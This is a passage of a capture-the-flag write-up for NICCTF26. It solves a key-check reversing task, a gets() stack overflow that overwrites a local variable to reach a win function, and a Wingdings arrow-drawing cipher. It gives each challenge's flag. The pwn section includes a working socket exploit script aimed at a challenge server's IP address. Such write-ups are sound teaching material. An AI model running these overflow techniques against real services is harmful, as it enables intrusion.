temp = (key[i] ^ (i + 0x42))temp = rotate_left(temp, 3)transformed[i] = temp + running_counterrunning_counter += 7
-
Compares the
transformedarray with a hardcoded 16-byte sequence in the.rodatasection:61 58 47 e5 bd 34 1b 92 f9 00 8f dd 7d 8c 53 1a
-
3. Key Recovery
By implementing the inverse of the transformation logic in Python, the original key was recovered:
def rol(val, count):
    return ((val << count) | (val >> (8 - count))) & 0xFF

def ror(val, count):
    return ((val >> count) | (val << (8 - count))) & 0xFF

target = [0x61, 0x58, 0x47, 0xe5, 0xbd, 0x34, 0x1b, 0x92, 0xf9, 0x00, 0x8f, 0xdd, 0x7d, 0x8c, 0x53, 0x1a]

def solve():
    key = [0] * 16
    r8 = 0
    for i in range(16):
        # Forward transformation:
        # eax = i + 0x42
        # al ^= key[i]
        # al = rol(al, 3)
        # al += r8
        # r8 += 7

        # Reverse transformation:
        val = (target[i] - r8) & 0xFF
        val = ror(val, 3)
        key[i] = val ^ (i + 0x42)
        r8 = (r8 + 7) & 0xFF

    key_str = "".join(chr(c) for c in key)
    print(f"Recovered Key: {key_str}")

    # Check the flag generation logic
    # The flag is the reversed key passed to the base64-like function
    reversed_key = key_str[::-1]
    print(f"Reversed Key (Input to Flag Gen): {reversed_key}")

solve()-
Recovered Key:
nic_reverse_king
4. Flag Generation
Once the correct key is provided:
- The program reverses the key string:
gnik_esrever_cin. - It encodes the reversed string using Base64.
- The result is wrapped in the flag format
NICCTF26{...}.
Solution Execution
$ echo "nic_reverse_king" | ./keyedup
Enter license key: Correct!
NICCTF26{Z25pa19lc3JldmVyX2Npbg==}
Final Flag

NICCTF26{Z25pa19lc3JldmVyX2Npbg==}
To the next one
overflow-1 (Pwn)

1. Initial Analysis
The challenge involved exploiting a provided binary named chall running on a remote server. The first step was to analyze the binary’s properties and security mitigations.
Binary Properties
The file command identified the binary as a 64-bit ELF executable. The checksec utility provided crucial information regarding the enabled security features:
| Security Feature | Status | Implication |
|---|---|---|
| RELRO | Partial | Global Offset Table (GOT) is writable. |
| Stack Canary | Found | Standard buffer overflow return address overwrite is blocked. |
| NX | Enabled | Code execution on the stack is blocked. |
| PIE | Enabled | Address Space Layout Randomization (ASLR) is fully effective. |
The presence of a Stack Canary and NX immediately ruled out simple Return-to-Shellcode or Return-to-Libc attacks, suggesting the vulnerability would be a controlled overwrite of a local variable or a control-flow hijack that bypasses the canary.
Key Symbols and Strings
Analysis of the binary’s symbols and strings revealed two critical functions and a magic string:
| Symbol/String | Type | Description |
|---|---|---|
main | Function | The primary execution function. |
win | Function | A function that is likely responsible for printing the flag. |
Whatcha' got there ? | String | The prompt for user input. |
Now that's quite interesting! Here, have a flag: | String | Printed just before the flag is revealed. |
2. Vulnerability Identification
Disassembly of the main function revealed the core logic and the vulnerability:
00000000000012d6 <main>:
...
    1315:	48 8d 45 e0          	lea    rax,[rbp-0x20]  ; Load address of buffer (buf)
    1319:	48 89 c7             	mov    rdi,rax
    131c:	e8 5f fd ff ff       	call   1080 <gets@plt> ; VULNERABLE: Unsafe input function
    1321:	48 8b 55 f0          	mov    rdx,QWORD PTR [rbp-0x10] ; Load target variable (target_var)
    1325:	b8 ce fa fe ca       	mov    eax,0xcafeface   ; Magic value
    132a:	48 39 c2             	cmp    rdx,rax          ; Compare target_var with 0xcafeface
    132d:	75 1b                	jne    134a <main+0x74>
    132f:	48 8d 05 0a 0d 00 00 	lea    rax,[rip+0xd0a]
    1336:	48 89 c7             	mov    rdi,rax
    1339:	b8 00 00 00 00       	mov    eax,0x0
    133e:	e8 0d fd ff ff       	call   1050 <printf@plt>
    1343:	e8 e9 fe ff ff       	call   1231 <win>      ; Call win() if comparison is true
...
The vulnerability is a classic Stack-based Buffer Overflow (SBO) due to the use of the deprecated and unsafe gets() function. The function reads an arbitrary amount of data into a buffer, allowing an attacker to write past the buffer’s boundary.
The goal is to overwrite the 8-byte local variable at [rbp-0x10] with the magic value 0xcafeface (as a 64-bit value, 0x00000000cafeface).
Offset Calculation
The buffer (buf) is located at [rbp-0x20].
The target variable (target_var) is located at [rbp-0x10].
The distance between the start of the buffer and the start of the target variable is:
\text{Offset} = \text{Address}(\text{buf}) - \text{Address}(\text{target_var}) = 0x20 - 0x10 = 0x10 \text{ bytes}
Therefore, the payload must consist of 16 bytes of padding to reach the target variable, followed by the 8-byte magic value.
3. Exploit Development
The exploit was crafted using ChatGPT, which had the pwntools library, making it easy to connect to the remote service and send the calculated payload.
Payload Construction
| Part | Size (bytes) | Content | Purpose |
|---|---|---|---|
| Padding | 16 | b'A' * 16 | Fills the buffer up to the target variable. |
| Target Value | 8 | p64(0xcafeface) | Overwrites the variable at [rbp-0x10] to satisfy the condition. |
The final payload is: b'A' * 16 + p64(0xcafeface)
Exploit Script (exploit_simple.py)
# crafted by chatgpt modified by havoc

import socket
import struct
import sys

host = '72.61.200.187'
port = 10001

# Offset = 16 bytes
# Target = 0xcafeface (8 bytes)
# Note: 0xcafeface is a 32-bit value, but we must write an 8-byte QWORD
# The little-endian representation of 0x00000000cafeface is \xce\xfa\xfe\xca\x00\x00\x00\x00
payload = b'A' * 16 + struct.pack('<Q', 0xcafeface) + b'\n'

def solve():
    try:
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.settimeout(10)
        s.connect((host, port))

        # Read until prompt
        data = b""
        while b"Whatcha' got there ? " not in data:
            chunk = s.recv(1024)
            if not chunk:
                break
            data += chunk

        # Send payload
        s.sendall(payload)

        # Read response
        response = b""
        while True:
            try:
                chunk = s.recv(1024)
                if not chunk:
                    break
                response += chunk
            except socket.timeout:
                break

        print(f"Full Response: {response.decode(errors='ignore')}")
        s.close()
    except Exception as e:
        print(f"Error: {e}")

if __name__ == "__main__":
    solve()
4. Execution and Flag Retrieval
Executing the exploit script against the remote target successfully triggered the win function, which printed the flag.
$ python3 exploit_simple.py
Connecting to 72.61.200.187:10001...
Connected.
...
Full Response: Now that's quite interesting! Here, have a flag: NICCTF26{GUE$$_C_1sN'T_That_SAF3}
Flag

The flag for the challenge is:
NICCTF26{GUE$$_C_1sN’T_That_SAF3}
JUICY!! And there we had it.
To the next one
Word on the Street
Challenge Overview

- Author: John_x9
- Clue: “Follow the trail from the word everyone knows”
Initial Analysis
The challenge provides a file named font.txt containing the following ciphertext:
55rhyykkqisq 4ubhYpYfwg 5pYrmmkks6qi prkuy6qlf eakjZjk4a rhXkgwy6iqhrddbThe title “Word on the Street” and the clue “font of youth is the key” (referenced in similar puzzles) point towards Microsoft Word Fonts. Specifically, the characters in the ciphertext correspond to directional arrows when rendered in the Wingdings 3 font.

Decoding Methodology
Each character in the ciphertext represents a specific movement (up, down, left, right, or diagonal). By treating these movements as instructions for a pen, we can “draw” the letters of the flag.
Arrow Mapping (Wingdings 3)
| Direction | Characters |
|---|---|
| UP | X, Y, h, p, r, 5 |
| DOWN | i, q, s, 6, 0 |
| LEFT | Z, b, d, f, t, v |
| RIGHT | a, c, e, g, u, w, 4 |
| UP-LEFT | j, z |
| UP-RIGHT | k |
| DOWN-LEFT | l, x |
| DOWN-RIGHT | m, y |
Step-by-Step Decoding
By plotting the movements for each word in the ciphertext, we reveal the following letters:
- Word 1 (
55rhyykkqisq): Draws the letter M. - Word 2 (
4ubhYpYfwg): Draws the letter I. - Word 3 (
5pYrmmkks6qi): Draws the letter M. - Word 4 (
prkuy6qlf): Draws the letter O. - Word 5 (
eakjZjk4a): Draws the letter S. - Word 6 (
rhXkgwy6iqhrddb): Draws the letter A. - The resulting word is MIMOSA.
For those who found it interesting, we crafted a Python script to automate the work for us. Don’t worry—on v2 I had a version one which didn’t yield what I wanted, but v2 did the best.
solve_puzzle_v2.py
#crafted by havoc

import matplotlib.pyplot as plt

# Mapping from the EFF writeup
# UP: XYhpr5
# DOWN: iqs60
# LEFT: Zbdftv
# RIGHT: aceguw4
# UP-LEFT: jz
# UP-RIGHT: k
# DOWN-LEFT: lx
# DOWN-RIGHT: my

mapping = {
    'X': (0, 1), 'Y': (0, 1), 'h': (0, 1), 'p': (0, 1), 'r': (0, 1), '5': (0, 1),
    'i': (0, -1), 'q': (0, -1), 's': (0, -1), '6': (0, -1), '0': (0, -1),
    'Z': (-1, 0), 'b': (-1, 0), 'd': (-1, 0), 'f': (-1, 0), 't': (-1, 0), 'v': (-1, 0),
    'a': (1, 0), 'c': (1, 0), 'e': (1, 0), 'g': (1, 0), 'u': (1, 0), 'w': (1, 0), '4': (1, 0),
    'j': (-1, 1), 'z': (-1, 1),
    'k': (1, 1),
    'l': (-1, -1), 'x': (-1, -1),
    'm': (1, -1), 'y': (1, -1)
}

ciphertext = "55rhyykkqisq 4ubhYpYfwg 5pYrmmkks6qi prkuy6qlf eakjZjk4a rhXkgwy6iqhrddb"
words = ciphertext.split()

fig, axes = plt.subplots(1, len(words), figsize=(18, 5))

for idx, word in enumerate(words):
    x, y = [0], [0]
    curr_x, curr_y = 0, 0
    for char in word:
        if char in mapping:
            dx, dy = mapping[char]
            curr_x += dx
            curr_y += dy
            x.append(curr_x)
            y.append(curr_y)

    axes[idx].plot(x, y, marker='o', linestyle='-', linewidth=2)
    # Add numbers to show the order of points
    for i, (px, py) in enumerate(zip(x, y)):
        axes[idx].text(px, py, str(i), fontsize=8, color='red')

    axes[idx].set_title(f"Word {idx+1}")
    axes[idx].set_aspect('equal')
    # Do NOT invert yaxis yet, let's see the raw plot first.
    # Actually, in the previous one I inverted it. Let's try both or just look carefully.
    # Standard Cartesian: +y is UP.
    # If '5' is UP, then dy should be +1.

plt.tight_layout()
plt.savefig('puzzle_viz_v2.png')
print("Visualization saved to puzzle_viz_v2.png")
and it gave us something worth looking at.
Final Flag
Combining the decoded word with the required flag format:
Flag: NICCTF26{MIMOSA}
and
Thank you for taking the time to read through this write-up. I appreciate everyone in the community who shares knowledge, challenges ideas, and helps make CTFs a space for continuous learning and improvement.

Conclusion
This CTF reinforced an important lesson: strong results come from clear methodology, patience, and understanding systems beyond the surface. I hope this write-up helps others learn, refine their approach, and gain confidence in tackling future challenges.
Thanks for reading, and see you in the next ONE.

Comments